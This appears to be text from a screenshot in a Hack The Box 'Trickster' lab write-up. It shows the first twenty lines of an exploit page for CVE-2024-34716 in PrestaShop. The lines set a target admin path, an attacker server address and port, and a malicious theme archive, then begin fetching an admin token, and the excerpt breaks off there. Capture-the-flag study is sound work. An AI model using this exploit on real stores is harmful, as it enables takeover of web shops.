 ┌──(kali㉿kali)-[~/Desktop/Trickster/CVE-2024-34716]
└─$ head exploit.html -n 20
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta viewport="width=device-width, initial-scale=1.0">
    <title>Exploit</title>
</head>
<body>
    <script>
        const baseUrl = 'http://shop.trickster.htb:80';
        const path = 'admin634ewutrx1jgitlooaj';
        const httpServerIp = '10.10.14.246';
        const httpServerPort = 5000;
        const fileNameOfTheme = "ps_next_8_theme_malicious.zip";

        async function fetchTokenFromHTML() {
            const url = `${baseUrl}/${path}/index.php/improve/design/themes/import`;
            try {
                const response = await fetch(url, {
                    method: 'GET',